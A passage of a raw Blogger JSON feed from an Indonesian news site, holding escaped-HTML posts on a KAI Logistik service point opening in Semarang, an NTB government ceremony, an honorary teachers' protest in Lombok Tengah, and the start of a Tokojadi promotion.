center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAjwCQvZ77EGlEVMuIOHntQGio0LLNtdg7cXFM-bWYkUYiyP0dCStaIyznRFYNrUx3bJ8NiY5BzMicdQ14hOCAdeAW9pcQTNuIrCzc_rn9DzE3IOGIlECehv1An4-I9XQV2a2MdWaxsV6IxzF8FFlJt2ZtUqnuGui7QGjxzG6189Ty3gpBdeQN-3ogNS8\/s1500\/KAI%20Logistik%20Kembali%20Membuka%20Titik%20Layanan%20Pengiriman%20Retail%20di%20Semarang.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1125\" data-original-width=\"1500\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAjwCQvZ77EGlEVMuIOHntQGio0LLNtdg7cXFM-bWYkUYiyP0dCStaIyznRFYNrUx3bJ8NiY5BzMicdQ14hOCAdeAW9pcQTNuIrCzc_rn9DzE3IOGIlECehv1An4-I9XQV2a2MdWaxsV6IxzF8FFlJt2ZtUqnuGui7QGjxzG6189Ty3gpBdeQN-3ogNS8\/w640-h480\/KAI%20Logistik%20Kembali%20Membuka%20Titik%20Layanan%20Pengiriman%20Retail%20di%20Semarang.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKereta Api Logistik (KAI Logistik), anak perusahaan PT Kereta Api Indonesia (Persero), terus memperkuat komitmennya dalam mendukung pertumbuhan ekonomi dan distribusi logistik nasional. Mengawali tahun 2026, KAI Logistik memperluas jaringan layanan pengiriman barang ritel dengan membuka titik Service Point Kalog Express baru di Kota Semarang, Jawa Tengah.\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003EManajer Wilayah Tengah KAI Logistik, Sasongko Budiyanto, menyampaikan bahwa pembukaan layanan ini merupakan bagian dari strategi perusahaan dalam memperluas akses layanan logistik ritel sekaligus mendekatkan layanan kepada pelanggan. Menurutnya, Semarang memiliki potensi ekonomi yang besar dan terus menunjukkan tren pertumbuhan yang positif.\u003C\/p\u003E\u003Cp\u003EPertumbuhan tersebut tercermin dari data Badan Pusat Statistik (BPS) yang mencatat pertumbuhan ekonomi Provinsi Jawa Tengah pada Triwulan III 2025 sebesar 5,37 persen secara Year on Year (YoY). Pertumbuhan itu lebih tinggi dari capaian nasional yang tumbuh 5,04 persen. Semarang juga berperan strategis sebagai pusat aktivitas ekonomi dan logistik.\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EService point\u003C\/i\u003E\u0026nbsp;terbaru KALOG Express Semarang berlokasi di Jl. Imam Bonjol No.60A, Pandansari, Kecamatan Semarang Tengah, Kota Semarang, Jawa Tengah 50172. Layanan ini menyasar masyarakat umum serta pelaku Usaha Mikro, Kecil, dan Menengah (UMKM) yang membutuhkan solusi pengiriman barang ritel secara langsung, praktis, dan terjangkau.\u003C\/p\u003E\u003Cp\u003EMenyasar\u0026nbsp;\u003Ci\u003Ewalk in customer\u003C\/i\u003E, pelanggan dapat memanfaatkan berbagai layanan pengiriman, mulai dari barang ritel, sepeda motor, elektronik, frozen food hingga hewan peliharaan. Kehadiran\u0026nbsp;\u003Ci\u003Eservice point\u003C\/i\u003E\u0026nbsp;ini diharapkan dapat memberikan kemudahan akses layanan logistik yang aman dan andal bagi masyarakat di wilayah Semarang dan sekitarnya.\u003C\/p\u003E\u003Cp\u003EDalam rangka pembukaan\u0026nbsp;\u003Ci\u003Eservice point\u003C\/i\u003E\u0026nbsp;tersebut, KAI Logistik menghadirkan promo diskon hingga 30 persen untuk layanan pengiriman ritel yang berlaku hingga 31 Januari 2026, dengan syarat dan ketentuan yang berlaku. Promo ini diharapkan dapat mendorong peningkatan aktivitas pengiriman barang serta memberikan nilai tambah bagi pelanggan.\u003C\/p\u003E\u003Cp\u003E“Selain membuka layanan baru di Semarang, KAI Logistik juga melakukan\u0026nbsp;\u003Ci\u003Ereopening Service Point\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EKALOG Express di Ungaran guna memperkuat jaringan layanan di wilayah penyangga Semarang. Langkah ini ditujukan untuk mengakomodasi kebutuhan pengiriman masyarakat dan pelaku UMKM di Kabupaten Semarang dengan akses layanan logistik yang lebih dekat dan mudah dijangkau,” tutup Sasongko\u003C\/p\u003E\u003Cp\u003EMelalui perluasan dan penguatan jaringan layanan ini, KAI Logistik optimistis dapat terus berkontribusi dalam mendukung pertumbuhan ekonomi daerah serta menjadi mitra logistik pilihan bagi masyarakat dan pelaku usaha di Indonesia.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003ETentang KAI Logistik\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EPT Kereta Api Logistik (KAI Logistik) dibentuk dengan tujuan melayani distribusi logistik berbasis kereta api, dengan kemasan bisnis door to door service untuk memberikan pelayanan yang paripurna bagi Pelanggan kereta api yang didukung dengan layanan pra dan purna. KAI Logistik fokus pada orientasi bisnis sebagai jasa layanan distribusi logistik terpadu (total logistics solution) melalui “End-to-End Services”. Dengan tagline KAI Logistik Ispossible yaitu semuanya menjadi mungkin, KAI Logistik menyediakan ragam layanan logistik melalui 3 segmentasi diantaranya KALOG Express, KALOG Plus dan KALOG Pro.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cstrong\u003EPress Release ini juga sudah tayang di\u0026nbsp;\u003Ca href=\"https:\/\/www.vritimes.com\/id\/articles\/f07f4793-cd97-4c4e-9fe7-a876d17a953c\/e9b145f7-4ace-46ab-be2f-c46e0cc9a593\"\u003EVRITIMES\u003C\/a\u003E\u003C\/strong\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5170059207649138296\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-kembali-membuka-titik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5170059207649138296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5170059207649138296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-kembali-membuka-titik.html","title":"KAI Logistik Kembali Membuka Titik Layanan Pengiriman Retail di Semarang"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAjwCQvZ77EGlEVMuIOHntQGio0LLNtdg7cXFM-bWYkUYiyP0dCStaIyznRFYNrUx3bJ8NiY5BzMicdQ14hOCAdeAW9pcQTNuIrCzc_rn9DzE3IOGIlECehv1An4-I9XQV2a2MdWaxsV6IxzF8FFlJt2ZtUqnuGui7QGjxzG6189Ty3gpBdeQN-3ogNS8\/s72-w640-h480-c\/KAI%20Logistik%20Kembali%20Membuka%20Titik%20Layanan%20Pengiriman%20Retail%20di%20Semarang.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7576831228263434903"},"published":{"$t":"2026-01-19T10:11:00.001+08:00"},"updated":{"$t":"2026-01-19T10:11:05.820+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Hari Kesadaran Nasional, Plh. Sekda NTB Tekankan Pentingnya Adaptasi OPD dalam Implementasi SOTK"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDFEkP4v0cF7N60lD9y2Y7TL7ZD0ME0Z48Jh99mNTKsoN2goX44yDj-mFjmDkKdEPiL177i6LvqZEUSni46RkVHU8STVNUUxlhLDULxnlnbjpv3ikqshLL-zzjdSt2JJQalwP_uWIY-AnfkE4cOQ6Y6qwjTWnYghJ4ZJow20kl_ZkZ2Q464_C-5mz6xuE\/s3564\/1768788512746.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2376\" data-original-width=\"3564\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDFEkP4v0cF7N60lD9y2Y7TL7ZD0ME0Z48Jh99mNTKsoN2goX44yDj-mFjmDkKdEPiL177i6LvqZEUSni46RkVHU8STVNUUxlhLDULxnlnbjpv3ikqshLL-zzjdSt2JJQalwP_uWIY-AnfkE4cOQ6Y6qwjTWnYghJ4ZJow20kl_ZkZ2Q464_C-5mz6xuE\/w640-h426\/1768788512746.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com \u003C\/b\u003E– Gubernur Nusa Tenggara Barat, Dr. H. Lalu Muhamad Iqbal, yang diwakili oleh Pelaksana Harian (Plh.) Sekretaris Daerah Provinsi NTB, Lalu Moh. Faozal, memimpin Upacara Hari Kesadaran Nasional yang dilaksanakan di Lapangan Bumi Gora, Kantor Gubernur NTB, pada Senin (19\/01\/26).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam amanatnya, Plh. Sekda NTB menyampaikan sejumlah catatan penting yang perlu menjadi perhatian seluruh perangkat daerah di lingkungan Pemerintah Provinsi NTB. Salah satunya terkait dengan pemberlakuan Struktur Organisasi dan Tata Kerja (SOTK) yang akan mulai efektif pada 1 Januari. Ia mengimbau kepada seluruh aparatur sipil negara (ASN), khususnya yang berada pada organisasi perangkat daerah (OPD) yang mengalami penyesuaian SOTK, agar segera beradaptasi dengan lingkungan dan tugas kerja yang baru sebagai bagian dari proses organisasi pemerintahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlh. Sekda juga menyampaikan bahwa masih terdapat beberapa OPD yang fasilitas penunjangnya belum sepenuhnya lengkap. Pemerintah Provinsi NTB, lanjutnya, terus berupaya melengkapi sarana dan prasarana tersebut agar seluruh OPD dapat memberikan pelayanan publik secara optimal dan merata.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Plh. Sekda NTB menyoroti kondisi kebencanaan yang terjadi di NTB dalam beberapa waktu terakhir. Pemerintah Provinsi NTB telah menyiapkan anggaran Belanja Tidak Terduga (BTT) sebesar Rp16 miliar untuk penanganan dampak bencana banjir dan angin puting beliung yang melanda lima kabupaten\/kota, yakni Kabupaten Bima, Dompu, Lombok Tengah, Lombok Barat, dan Lombok Timur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ini merupakan bagian dari komitmen Pemerintah Provinsi NTB dalam memberikan standar pelayanan terbaik dalam penanggulangan bencana serta memastikan kehadiran pemerintah di setiap kondisi darurat yang terjadi di wilayah NTB,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUpacara Kesadaran Nasional tersebut diakhiri dengan penyerahan tabungan masa tua kepada sejumlah ASN di lingkungan Pemerintah Provinsi NTB yang telah memasuki masa purna tugas, sebagai bentuk apresiasi atas pengabdian dan dedikasi selama menjalankan tugas sebagai abdi negara.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7576831228263434903\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/hari-kesadaran-nasional-plh-sekda-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7576831228263434903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7576831228263434903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/hari-kesadaran-nasional-plh-sekda-ntb.html","title":"Hari Kesadaran Nasional, Plh. Sekda NTB Tekankan Pentingnya Adaptasi OPD dalam Implementasi SOTK"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDFEkP4v0cF7N60lD9y2Y7TL7ZD0ME0Z48Jh99mNTKsoN2goX44yDj-mFjmDkKdEPiL177i6LvqZEUSni46RkVHU8STVNUUxlhLDULxnlnbjpv3ikqshLL-zzjdSt2JJQalwP_uWIY-AnfkE4cOQ6Y6qwjTWnYghJ4ZJow20kl_ZkZ2Q464_C-5mz6xuE\/s72-w640-h426-c\/1768788512746.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7014383266017259156"},"published":{"$t":"2026-01-18T16:03:00.002+08:00"},"updated":{"$t":"2026-01-18T16:03:15.832+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Tengah"}],"title":{"type":"text","$t":"Ratusan Guru Honorer Lombok Tengah Gelar Aksi Damai Tuntut Kejelasan Status"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDvZHvdQA-N_3V75D2FJHm4dv1E5uOgZdmv2PfCdcAJPv3nJMQ7n6Lpsd80HFYkU-8A-_CsoTvI9Z0wAIm9L5JdZl2B2yTMszbihEV6sYfJu1BJTYHUSWEdfvGtK8L9aov7rF-8mp7lDQs5XLt_4hWJXStUJbgIx403FIheaP8-7ZvM9LGaBP4kaVgkM\/s1600\/IMG-20260118-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDvZHvdQA-N_3V75D2FJHm4dv1E5uOgZdmv2PfCdcAJPv3nJMQ7n6Lpsd80HFYkU-8A-_CsoTvI9Z0wAIm9L5JdZl2B2yTMszbihEV6sYfJu1BJTYHUSWEdfvGtK8L9aov7rF-8mp7lDQs5XLt_4hWJXStUJbgIx403FIheaP8-7ZvM9LGaBP4kaVgkM\/w640-h360\/IMG-20260118-WA0011.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELombok Tengah, DTulis.com\u003C\/b\u003E - Ratusan Guru yang tergabung dalam Aliansi Guru Honorer Lombok Tengah, yang didampingi Lembaga Swadaya Masyarakat LSM Kasta NTB, mendatangi Kantor DPDR Lombok Tengah menggelar aksi damai pada Rabu (14\/1). Kedatangan mereka untuk menuntut dan mempertanyakan status kejelasan dan kesejahteraan mereka, khusunya guru honorer non data base sejumlah 715 orang.\u003C\/p\u003E\u003Cp\u003ESetelah sebelumnya menggelar aksi di Kantor Bupati Lombok Tengah, Ratusan Guru Honorer Lombok Tengah ini mendatangi Kantor DPRD Lombok Tengah yang Di damping dengan Lembaga Swadaya Masyarakat LSM Kasta NTB, sambil membawa pamplet dengan berbagai tuntutan.\u003C\/p\u003E\u003Cp\u003EAksi Damai tersebut diterima langsung oleh Ketua Komisi IV DPRD Lombok Tengah, H. M. Mayuki, S.Ag dan Ketua Komisi I DPRD Lombok Tengah Ahmad Syamsul Hadi, serta sejumlah anggota DPRD lainnya, Termasuk juga Sekretaris Dinas Pendidikan dan Kebudayaan (Dikbud) Lombok Tengah, Lalu Muhamad Hilim, yang mendengarkan aspirasi para guru honorer yang disampaikan dalam forum terbuka.\u003C\/p\u003E\u003Cp\u003EPembina LSM Kasta NTB Lalu Munawir Haris menegaskan, para honorer sangat kecewa dengan salah satu anggota DPRD Lombok Tengah yang telah menyampaikan kelebihan guru di daerah itu tanpa melihat kenyataan data di lapangan. Guru tidak tetap (GTT) tidak akan takut dengan ancaman dan akan terus berjuang, sehingga mereka meminta agar pemerintah kabupaten berjuang bersama mereka dengan menyelamatkan 715 guru honorer.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Kami juga mendorong peningkatan kesejahteraan guru honorer Kabupaten Lombok Tengah secara layak, adil, dan profesional sesuai dengan peraturan perundang-undangan yang berlaku. Menuntut adanya kepastian penugasan serta keberlanjutan kerja bagi guru honorer yang masih dibutuhkan oleh satuan pendidikan,” tegas Lalu Munawir Haris.\u003C\/p\u003E\u003Cp\u003ESelain itu, mereka juga menuntut penghentian segala bentuk intimidasi, tekanan, sanksi administratif, penghapusan data pada dapodik, serta pemberhentian sepihak terhadap guru honorer oleh pihak atau pejabat yang berwenang yang saat ini para honorer sedang berjuang untuk nasip mereka.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Kami juga menuntut jaminan perlindungan hukum dan rasa aman bagi guru honorer dalam menyampaikan aspirasi secara sah, damai, dan konstitusional,” ujarnya.\u003C\/p\u003E\u003Cp\u003ESementara, sesuai surat yang diterbitkan oleh Bupati Lombok Tengah Nomor 800.1\/06\/ORG\/2026 kepada Menpan-RB RI, perihal penatakelolaan pegawai yang tidak terakomodir pada PPPK Paruh waktu. Mereka juga meminta agar DPRD Komisi I dan IV untuk berkomitmen mendampingi guru honorer dalam memperjuangkan aspirasinya.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Kepada wakil rakyat untuk mari kita sama-sama berkomitmen mendampingi para honorer,” pintanya.\u003C\/p\u003E\u003Cp\u003EMenanggapi tuntutan dan persoalan tersebut Ketua Komisi I DPRD Lombok Tengah Ahmad Syamsul Hadi menyampaikan, ia telah mendengar segala tuntutan para guru honorer. Dalam kesempatan tersebut, pihaknya menegaskan bahwa jumlah yang 715 guru honorer tidak boleh dihilangkan haknya. Dan mengucapkan terima kasih kepada para honorer yang telah hadir ke Kantor DPRD untuk menyampaikan aspirasi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Saya mohon kerja sama rekan-rekan semua untuk mendukung kami menciptakan semua OPD di Lombok Tengah harus bebas dari korupsi, dan melaporkan orang-orang yang telah mengintimidasi rekan-rekan semua dan menghalangi perjuangan ini,” ucapnya.\u003C\/p\u003E\u003Cp\u003ELebih lanjut Ahmad juga menyatakan , akan memerintahkan Inspektorat memanggil semua kepala sekolah di Lombok Tengah agar apa yang diperintahkan pimpinan dapat di jalankan, sehingga mereka perlu waktu untuk permasalahan ini.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Langkah awal kita untuk membebaskan daerah ini bebas dari korupsi, anda semua harus melaporkan orang-orang yang mengintimidasi anda untuk menghalangi perjuangan anda. Tetapi saya ingin juga memastikan bahwa kita adalah pendidik bangsa yang punya integritas, bagaimanan caranya adalah kejujuran. Kalau ada yang nyogok untuk dapodik dan mengasih uang hanya untuk urus administrasi, maka kita semua harus melaporkan itu,” tegasnya.\u003C\/p\u003E\u003Cp\u003EAhmad juga menegaskan komitmen DPRD Lombok Tengah untuk mengawal tuntutan guru honorer secara kelembagaan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Semua tuntutan yang disampaikan para guru honrer hari ini akan kami kawal secara kelembagaan. DPRD mendukung perjuangan bapak dan ibu guru honorer,” ucapnya.\u003C\/p\u003E\u003Cp\u003EDitempat yang sama, Ketua Komisi IV DPRD Kabupaten  Lombok Tengah H. M. Mayuki, S.Ag menyampaikan, pada intinya bahwa kami telah berkomunikasi dengan semua elemen pemerintah daerah terkait dengan permasalahan ini.\u003C\/p\u003E\u003Cp\u003E“ kami selalu berusaha mencarikan solusi sehingga apa yang menjadi tuntutan bapak ibu sekalian sedang dalam proses kami, “katanya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Adapun kesimpulan dalam aksi tersebut bahwa DPRD Lombok Tengah akan mendampingi Guru Honorer dalam memperjuangkan aspirasinya, dan meminta kepada inspektorat agar memanggil semua kepala sekolah yang ada di Kabupaten Lombok Tengah agar dapat kembali melaksanakan rapat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESetelah mendengar penyampaikan dari DPRD, Aksi damai Aliansi Guru Honorer Lombok Tengah yang didampingi oleh LSM Kasta NTB di Kantor DPRD Lombok Tengah ini berjalan dengan aman dan lancar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7014383266017259156\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-guru-honorer-lombok-tengah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7014383266017259156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7014383266017259156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-guru-honorer-lombok-tengah.html","title":"Ratusan Guru Honorer Lombok Tengah Gelar Aksi Damai Tuntut Kejelasan Status"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDvZHvdQA-N_3V75D2FJHm4dv1E5uOgZdmv2PfCdcAJPv3nJMQ7n6Lpsd80HFYkU-8A-_CsoTvI9Z0wAIm9L5JdZl2B2yTMszbihEV6sYfJu1BJTYHUSWEdfvGtK8L9aov7rF-8mp7lDQs5XLt_4hWJXStUJbgIx403FIheaP8-7ZvM9LGaBP4kaVgkM\/s72-w640-h360-c\/IMG-20260118-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6107232663656109576"},"published":{"$t":"2026-01-18T00:47:00.001+08:00"},"updated":{"$t":"2026-01-18T00:47:50.782+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Lebih dari Sekadar Jual-Beli Alat Tulis, Tokojadi Buka Ruang Promosi Gratis Bagi Pelanggan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86aO1GTOiQbyR1DcgcAhxngMaY14bdxpf4LX-_qLCxdI0jHcM1RbElHrC3Q4vt0h2qHtsI48dDbk_R2S8YEZQ6X_w_cl4_seBYTBWpYK9xZcO640SLAA-ltbuytGPegbLvqDLjHUxIWBzPCGMwjdZQ3Fx8fWGCFno98-u10EQDmfUx-FK-ZD_mFL6\/s768\/Lebih%20dari%20Sekadar%20Jual-Beli%20Alat%20Tulis,%20Tokojadi%20Buka%20Ruang%20Promosi%20Gratis%20Bagi%20Pelanggan.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"768\" height=\"645\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86aO1GTOiQbyR1DcgcAhxngMaY14bdxpf4LX-_qLCxdI0jHcM1RbElHrC3Q4vt0h2qHtsI48dDbk_R2S8YEZQ6X_w_cl4_seBYTBWpYK9xZcO640SLAA-ltbuytGPegbLvqDLjHUxIWBzPCGMwjdZQ3Fx8fWGCFno98-u10EQDmfUx-FK-ZD_mFL6\/w645-h645\/Lebih%20dari%20Sekadar%20Jual-Beli%20Alat%20Tulis,%20Tokojadi%20Buka%20Ruang%20Promosi%20Gratis%20Bagi%20Pelanggan.jpg\" width=\"645\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMelanjutkan semangat tahun akselerasi yang didasari nilai integritas, Tokojadi kembali meluncurkan inisiatif baru yang berfokus pada pemberdayaan pelanggan. Melalui program \"Tumbuh Bersama Tokojadi\", kini setiap pelanggan setia memiliki kesempatan untuk mempublikasikan profil bisnis, kegiatan, maupun jasa mereka di laman resmi \u003C\/span\u003E\u003Ca href=\"https:\/\/www.tokojadi.net\/blog\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ewww.tokojadi.net\/blog\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E secara cuma-cuma.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-df5d5942-7fff-5889-0f64-59a4ab28bbe5\"\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELangkah ini diambil sebagai bentuk apresiasi nyata Tokojadi terhadap para pelanggannya yang sebagian besar merupakan instansi swasta, Instansi Pemerintahan, perkantoran dan usaha lokal. Tokojadi menyadari bahwa di era digital ini, eksposur dan publikasi adalah salah satu tantangan terbesar bagi pelaku usaha kecil dan menengah (UKM).\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; 